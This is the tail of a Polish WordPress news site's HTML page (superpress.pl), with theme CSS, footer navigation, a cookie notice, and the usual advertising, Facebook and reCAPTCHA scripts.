                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 698244a7e238d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"a3244e7f88","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"a5e162eee1","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jqDvCTbLsz0zFsUpJe4snQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770144944533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>